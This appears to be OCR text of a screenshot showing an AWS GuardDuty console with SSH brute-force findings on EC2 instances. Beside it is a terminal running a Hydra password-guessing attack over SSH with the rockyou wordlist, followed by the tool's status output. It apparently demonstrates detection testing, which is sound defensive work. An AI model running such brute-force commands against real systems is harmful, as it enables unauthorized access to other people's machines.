 aws
Services
Search for services, features, blogs, docs, and more
[Option+S]
N. Virginia
AWSReservedSSO_AdministratorAccess_
/John.Lars...
GuardDuty
Findings
Usage
Settings
Lists
S3 Protection
Accounts
What's New
Partners
GuardDuty
Findings
Showing 5 of 5
4
0
1
Findings
Info
Actions
Suppress Findings
Info
Saved rules
No saved rules
Current
Add filter criteria
Finding type
Resource
Last s...
Count
UnauthorizedAccess:EC2/SSHBruteForce
Instance: i-0b46af20e17d3a1b7
4 minutes ago
3
UnauthorizedAccess:EC2/SSHBruteForce
Instance: i-05f639eb8415419f7
4 minutes ago
3
cloud architect — ubuntu@ip-10- ~ — ssh -i cand-c3-keypair.pem ubuntu@ec2- .compute-1.amazonaws.com — 158×18
[STATUS] 32.00 tries/min, 32 tries in 00:01h, 14344368 to do in 7471:02h, 2 active
[[STATUS] 30.67 tries/min, 92 tries in 00:03h, 14344308 to do in 7795:50h, 2 active ]
[STATUS] 30.29 tries/min, 212 tries in 00:07h, 14344188 to do in 7893:49h, 2 active
[[STATUS] 30.13 tries/min, 452 tries in 00:15h, 14343948 to do in 7933:36h, 2 active ]
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-219:~$
ubuntu@ip-10-192-11-219:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2- .compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-01-07 00:04:41
[[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 ]
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2- compute-1.amazonaws.com:22/
[STATUS] 261.00 tries/min, 261 tries in 00:01h, 14344144 to do in 915:59h, 16 active
[STATUS] 247.00 tries/min, 741 tries in 00:03h, 14343664 to do in 967:52h, 16 active
[STATUS] 243.00 tries/min, 1701 tries in 00:07h, 14342704 to do in 983:44h, 16 active
Feedback
English (US)
eferences
Integration+Guide.doc
Show all